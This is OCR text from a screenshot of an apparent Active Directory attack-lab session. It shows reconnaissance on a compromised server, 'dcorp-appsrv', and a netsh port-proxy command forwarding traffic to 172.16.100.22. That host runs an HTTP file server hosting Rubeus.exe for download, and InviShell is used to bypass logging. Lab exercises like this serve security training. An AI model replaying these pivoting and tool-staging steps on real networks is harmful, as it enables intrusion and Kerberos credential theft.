 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::987a:973e:4221:4e1c%4
IPv4 Address. . . . . . . . . . . : 172.16.4.217
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.4.254
C:\Users\appadmin>hostname
hostname
dcorp-appsrv
C:\Users\appadmin>netsh interface portproxy add v4tov4
ss=172.16.100.22
netsh interface portproxy add v4tov4 listenport=8080 li
C:\Users\appadmin>whoami
whoami
dcorp\appadmin
C:\Users\appadmin>hostname
hostname
dcorp-appsrv
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.22/
Copy to clipboard
Virtual File System
Log
/
Rubeus.exe
IP address
File
Status
Speed
Time ...
Progress